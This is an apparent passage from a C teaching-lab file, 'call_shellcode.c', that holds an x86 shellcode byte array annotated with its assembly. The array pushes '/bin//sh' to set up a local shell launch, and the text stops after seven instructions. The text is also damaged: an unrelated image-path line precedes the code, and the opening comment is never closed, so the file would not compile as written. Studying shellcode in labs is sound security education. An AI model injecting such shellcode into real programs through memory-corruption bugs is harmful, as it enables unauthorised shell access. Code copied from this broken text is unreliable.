 /* call_shellcode.c  */
/*A program that creates a file containing code for launching shell*
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
const char code[] =
  "\x31\xc0"         /* Line 1:  xorl    %eax,%eax              */
  "\x50"             /* Line 2:  pushl   %eax                   */
  "\x68""//sh"       /* Line 3:  pushl   $0x68732f2f            */
  "\x68""/bin"       /* Line 4:  pushl   $0x6e69622f            */
  "\x89\xe3"         /* Line 5:  movl    %esp,%ebx              */
  "\x50"             /* Line 6:  pushl   %eax                   */
  "\x53"             /* Line 7:  pushl   %ebx                   */